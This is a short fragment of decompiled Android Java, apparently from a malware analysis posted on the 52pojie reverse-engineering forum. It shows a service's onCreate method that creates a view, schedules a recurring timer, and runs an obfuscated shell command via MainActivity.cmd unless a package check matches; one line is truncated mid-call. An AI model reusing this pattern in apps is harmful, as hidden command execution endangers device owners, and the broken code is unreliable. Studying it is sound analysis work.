 @Override public void onCreate() {
    MainActivity.cmd("");
    String v1 = this.getPackageName();
    this.createview();
    this.timer.schedule(this.tt, ((long)0), ((long)600000));
    service v7 = this;
    try {
        if(((ContextWrapper)v7).getPackageManager().getPackageInfo(v1,
                == 701957830) {
            return;
        }

        MainActivity.cmd(a.h());
    }
    catch(PackageManager$NameNotFoundException v7_1) {
    }
}
吾爱破解论坛
www.52pojie.cn